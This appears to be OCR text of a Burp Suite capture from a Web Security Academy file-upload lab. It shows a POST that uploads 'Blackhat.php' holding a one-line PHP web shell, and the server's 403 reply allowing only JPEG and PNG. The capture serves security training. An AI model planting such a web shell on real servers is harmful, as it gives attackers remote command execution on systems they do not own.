 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a83007a03184074811ab16700b0001d.web-security-academy.net
3 Cookie: session=8Y095AE0f7pUH1cRcbr4krQylsNP039a
4 Content-Length: 445
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a83007a03184074811ab16700b0001d.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymHZ4YZaUdpAyEbaP
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a83007a03184074811ab16700b0001d.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP
24 Content-Disposition: form-data; name="avatar"; filename="Blackhat.php"
25 Content-Type: application/php
26
27 <?php system($_REQUEST['rce]) ?>
28 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP
33 Content-Disposition: form-data; name="csrf"
34
35 W5HsM1BFsW5k3YpUMEm5KBPgTcXqRRCH
36 ------WebKitFormBoundarymHZ4YZaUdpAyEbaP--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Fri, 07 Jun 2024 12:51:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 229
7
8 Sorry, file type application/php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights